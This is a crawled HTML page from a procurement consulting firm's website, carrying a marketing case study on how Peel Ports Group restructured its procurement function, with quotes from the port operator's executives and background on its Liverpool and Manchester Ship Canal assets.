

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/
body_size: 16152
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='qMYth8yAppRhiW9Jpq/GUQ=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">window.nonceForBEScripts = "qMYth8yAppRhiW9Jpq/GUQ==";</script>
    <script type="application/ld+json" nonce="qMYth8yAppRhiW9Jpq/GUQ==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+1 646 859-1535",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " 579 5th Ave, Suite 1200",
	    "addressLocality": "New York",
	    "postalCode": "NY 10017",
	    "addressCountry": "US"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/#article",
  "headline": "Peel Ports Group drives change with procurement changes",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/#webpage"
  },
  
  
    "author": [      
      
        {
          "@type": "Person",
          "@id": "https://www.efficioconsulting.com/en-us/about-us/our-team/ian-bolger/#person",
          "name": "Ian Bolger",
          "jobTitle": "Vice President",
          "url": "https://www.efficioconsulting.com/en-us/about-us/our-team/ian-bolger/",
          "worksFor": {
            "@id": "https://www.efficioconsulting.com#organization"
          }
        }
      
    ],
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2016-08-04T23:05:44+00:00",
  
    
      "dateModified": "2023-05-03T13:07:54.916693+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/",

  "inLanguage": "en-us",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/78/7e/787e98d0-0d10-4ebd-a4eb-dd88f1b8c92c/peel_ports_1_2100x900px.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "How leading port operator Peel Ports Group transformed its Procurement function in order to achieve broader business objectives",
  "articleSection": "Case Study",

  
    "keywords": "
      
        Sustainability and ESG, Procurement excellence, Supply chain management
      

      
        
          ,
        
        Logistics and supply chain optimization, Opportunity assessment, Procurement transformation, Suppliers relationship management (SRM)
      
    ",
  

  "articleBody": "How leading port operator Peel Ports Group transformed its Procurement function in order to achieve broader business objectives"
}


          
  


  ,{
    "@type": "Quotation",
    "text": "Procurement has an important role to play in helping ensure that we develop the right strategy and delivery model."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Gary Parkinson"

        
          ,
          "jobTitle": "Deputy COO"
        

        
          ,
          "affiliation": {
            "@type": "Organization",
            "name": "Peel Ports Group"
          }
        

      }
    
  }



  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/Peel_Ports_Key_Elements_BCKGRND_200x1300px.png__1000x500_q85_subsampling-2.jpg",

  
    "name": "Peel Ports: Key elements of a transformation project",
  

  

  "uploadDate": "March 7, 2023, 10:23 a.m.",

  "width": "2000",

  "height": "1300",

  "encodingFormat": "image/png"
}


        ]
      }
    </script>

    
  <meta name="description" content="How leading port operator Peel Ports Group transformed its Procurement function in order to achieve broader business objectives">


    <title>Peel Ports Group drives change with procurement changes - Case Study | Efficio US</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/case-studies/peel-ports-group-driving-change-procurement/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/fallstudien/peel-ports-einsparungen-einkaufstransformation/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-us/resources/case-studies/peel-ports-group-driving-change-procurement/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Peel Ports Group drives change with procurement changes - Case Study | Efficio Consulting">
  <meta property="og:description" content="How leading port operator Peel Ports Group transformed its Procurement function in order to achieve broader business objectives">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/78/7e/787e98d0-0d10-4ebd-a4eb-dd88f1b8c92c/peel_ports_1_2100x900px.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">US English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              North America
            
          </button>

        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" title="Change to language: British English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/fallstudien/peel-ports-einsparungen-einkaufstransformation/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/case-studies/peel-ports-group-driving-change-procurement/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/case-studies/peel-ports-group-driving-change-procurement/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-us/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-us/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-us/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About Us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-292374"  style class="row">
  

  

  
      
      










  <div id="col-292375"  style class="col-12 col col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-292378" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      Who we are
    </span></a><a id="link-292379" href="//www.efficioconsulting.com/en-us/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-team/" 














><span>
      Our team
    </span></a><a id="link-292380" href="//www.efficioconsulting.com/en-us/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-292381" href="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/corporate-social-responsibility/" 














><span>
      CSR at Efficio
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-292382"  style class="col-12 col col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-292391" href="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-378072"  style class="row">
  

  

  
      
      










  <div id="col-378073"  style class="col-xl-4 col-xxl-4 col-lg-4 col col-md-12 col-12 col-sm-12">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-378096" href="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-378076" href="/en-us/how-we-help/capability-and-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/capability-and-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-378077" href="/en-us/how-we-help/cost-optimization/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/cost-optimization/" 














><span>
      Cost optimization
    </span></a><a id="link-378078" href="/en-us/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-378079" href="/en-us/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-378080" href="/en-us/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-378081" href="/en-us/how-we-help/sustainability-and-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/how-we-help/sustainability-and-esg/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-378082"  style class="col-xl-4 col-xxl-4 col-lg-4 col col-md-12 col-12 col-sm-12">
  
  
    






<div id="promo-378083" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="/en-us/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-us/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-378084"  style class="col-xl-4 col-xxl-4 col-lg-4 col col-md-12 col-12 col-sm-12">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-378087" href="/en-us/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-378088" href="/en-us/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-378089" href="/en-us/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-378090" href="/en-us/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-378091" href="/en-us/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-378092" href="/en-us/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-378093" href="/en-us/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-378094" href="/en-us/expertise/telco-technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-us/expertise/telco-technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-us/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-110013"  style class="row">
  

  

  
      
      










  <div id="col-110014"  style class="col-xl-4 col-xxl-4 col-lg-4 col col-md-12 col-12 col-sm-12">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-110017" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a><a id="link-110018" href="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/life-at-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-110019" href="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-110020" href="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-110021" href="//www.efficioconsulting.com/en-us/careers/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110022"  style class="col-xl-4 col-xxl-4 col-lg-4 col col-md-12 col-12 col-sm-12">
  
  
    






<div id="promo-110023" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/careers/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-us/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-us/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Peel Ports Group drives change with procurement changes</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Case Study
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/78/7e/787e98d0-0d10-4ebd-a4eb-dd88f1b8c92c/peel_ports_1_2100x900px.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">How leading port operator Peel Ports Group transformed its Procurement function in order to achieve broader business objectives.</p>

<p>Peel Ports Group (PPG) engaged Efficio in 2014 to support its ambitious growth and group-wide procurement integration. The situation faced by Peel Ports was as follows: </p>

<ul>
	<li>Implementing a highly efficient, agile and high-performing supply chain was important to meet Peel Ports’ ambitious growth targets and ensure high levels of customer service</li>
	<li>A high-performing Group Procurement function was required to improve supply chain resilience and agility, acting as a key contributor to group-wide operational efficiency improvement</li>
	<li>High procurement skill levels were required to source many complex business critical services, working closely with business stakeholders to re-engineer business processes and fundamentally challenge procurement strategy</li>
</ul>





<div id="quote-122891" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">Procurement has an important role to play in helping ensure that we develop the right strategy and delivery model.</span>
    <footer>
      <cite title="Gary Parkinson, Deputy COO, Peel Ports Group">

        
          <span class="origin-name">Gary Parkinson, </span>
        

        
          <span class="origin-role">Deputy COO, </span>
        

        
          <span class="origin-company">Peel Ports Group</span>
        
      </cite>
    </footer>
  </blockquote>
</div>
<h3>Procurement transformation</h3>

<p>With ambitious growth objectives and challenging cost reduction goals to meet, PPG engaged Efficio to transform their Procurement function and reshape their supply chain.</p>

<p>As Gary Parkinson, Deputy COO at PPG, explains: “When our client’s goods arrive, our job is only getting started. Operational excellence and supplier performance are both crucial to maintaining the levels of customer service we aspire to deliver. <br>
“Procurement has an important role to play in helping ensure that we develop the right strategy and delivery model, we choose the right suppliers and then work with them to ensure performance is maintained and both parties work hard at driving continuous improvement and innovation – this was the goal of our transformation programme.”</p>

<p>The objective was to align the company’s supply chain strategy with the corporate objectives: </p>

<p>a) identify and deliver significant short-term cost-base reductions, and <br>
b) transform the long-term capabilities of the supply chain. </p>

<p>The delivery was via three main work streams:</p>

<h3>1. Strategic supply chain review </h3>

<p>Working with Peel Ports in integrated teams, Efficio challenged the existing supply chain and operating model to identify which activities were best provided by the supply market. The teams defined a supply chain strategy that was more agile, flexible and able to scale up and down to meet the variable business demand.</p>

<p>Over 30 tender events were completed to select the right long-term partners across a variety of operational categories, using Efficio’s advanced sourcing tools and methodologies </p>

<h3>2. Supplier Relationship Management (SRM)</h3>

<p>Implementing a new SRM process for strategic suppliers to ensure active supplier performance management, and continuous improvement of safety, service, quality, cost and innovation. The process uses Efficio’s SRM toolkit and system to create a performance dashboard while identifying performance improvement projects through the use of lean methodologies</p>

<h3>3. Establish an effective group-wide Procurement function</h3>

<p>To support senior management, Efficio provided interim leadership to lead the transformation and integration into the PPG management teams. In two years Efficio achieved the following: </p>

<ul>
	<li>Designed and implemented a new Group Target Operation Model – outlining roles, structures, policies, KPIs and objectives </li>
	<li>Implemented Efficio’s suite of best-practice tools and systems to provide a step-change in the procurement process capability, operating to modern best-practice methodologies and processes</li>
	<li>Enhanced the in-situ PPG P2P systems to improve on-time payment and process efficiency</li>
</ul>

<p>The programme goals were significantly wider than just savings delivery and included: make-buy reviews; process re-engineering; improving security of supply; increasing resource flexibility; and securing investment in new assets. </p>

<p>However, these projects delivered savings against a baseline of between 4 and 16%. The projects and strategies have also transformed the core supply base with the following strategic business benefits:</p>

<ul>
	<li>Better operational results – Efficio’s rigorous approach to the whole procurement process ensures clearer scopes, fit-for-purpose specifications, detailed transparent pricing models, highly structured negotiation with detailed cost-analysis, and well drafted contracts to mitigate risk. Sourcing teams fully engage end users in the initial strategy phase, and research the supply market to identify alternate products and approaches. We then introduce a disciplined requirements definition process, to ensure that the equipment, asset or service will be fit-for-purpose</li>
	<li>New equipment – increasing availability and reducing whole life cost – better fuel efficiency and reduced repair and maintenance costs</li>
	<li>Operational excellence – simplifying the supply chain and integrating best-in-class service providers, with significant new equipment, has moved large areas of the cost base from a fixed to a variable cost, with service/availability risk passed to the supplier. This has improved customer service levels and enabled PPG management and supervisors to focus on “managing the outputs”, not “managing the inputs” – all to the benefit of the customer</li>
</ul>

<p>Procurement is now seen as a valued ‘business partner’, that is involved from the start in all strategy development and business planning. </p>

<p>As Gary Parkinson says: “Efficio bring positive challenge and analytical skills to help shape the business requirement, and then define innovative strategy and commercial models to meet the business goals. </p>

<p>“The improved procurement capabilities have significantly reduced key operational risks and Group Procurement is now better able to support PPG in its ambitious growth plans.”</p>

<h3>The key elements of a transformation project</h3>

<h1>

</h1>





<div id="image-122893" class="image-plugin float-center"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/Peel_Ports_Key_Elements_BCKGRND_200x1300px.png__2800x2800_q85_subsampling-2.webp"   width="1000"  height="500"
            
             class="mx-auto d-block img-fluid" /><figcaption>Peel Ports: Key elements of a transformation project</figcaption></figure></div>
<h3>The Peel Ports business</h3>

<p>Peel Ports Group (PPG) handles more than 70 million tons of cargo every year through its operations in England, Scotland and Ireland. It offers its customers integrated logistics solutions, leveraging its network of operations across the UK. Peel Ports is a part of the Peel Group, a company with £5 billion of assets and 5,000 employees. </p>

<p>As well as providing its many customers with world-class import and export facilities, PPG is committed to leveraging its unique infrastructure network to reduce road traffic congestion and assist its long-term customers in fulfilling their carbon-emission reduction targets. </p>

<p>Two key assets in this strategy are:</p>

<ol>
	<li>The planned deep-water container terminal, Liverpool2 at the Port of Liverpool</li>
	<li>The Manchester Ship Canal, which PPG also owns and operates </li>
</ol>

<p>Gary Hodgson, Chief Operating Officer, sums up Peel’s mission as: “We help enable our customers’ growth through game-changing logistics solutions.”</p>

<h3>Liverpool2 – Europe’s first semi-automated container terminal</h3>

<p>When Liverpool2 opens in 2016, it will be the North West’s first deep-water container terminal and the most centrally located in the UK. It has the capability of handling the majority of deep-sea container vessels in the global fleet. It will be Europe’s first semi-automated container terminal, one of the most operationally efficient and modern terminals in Europe, with eight Ship-to-Shore (STS) cranes and 22 Cantilever Rail Mounted Gantry (CRMG) cranes. </p>

<p>Liverpool is at the heart of the UK, and has excellent multi-modal connections with 10 motorways within 10 miles of Liverpool2 and 10 rail linked terminals. This provides a strong service differentiation for shipping lines, connecting global freight services directly with the heart of the UK, Scotland and Ireland. </p>

<h3>Leveraging the supply network to take freight off the road</h3>

<p>The Manchester Ship Canal is a unique inland waterway connected to the Port of Liverpool, enabling freight to be cross-docked and transported into the heart of Manchester without touching the road network. </p>

<p>Britain’s roads are some of the most congested in Europe. PPG is committed to leveraging the Port of Liverpool and the Manchester Ship Canal to provide an alternative shipping method and take freight off the road – a commitment that will only be enhanced by the new Liverpool2 deep-water container terminal. </p>

<p> </p>

        </section>
        <aside class="side-col">

          





  

  

  <section id="people-carousel-5097" class="carousel flickity-layout related-people default-layout ">
    <div class="container">

      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          <div class="person-card carousel-cell">
            

  <dl class="row">

    <dt>Image</dt>
    <dd>
      
      <a href="/en-us/about-us/our-team/ian-bolger/">
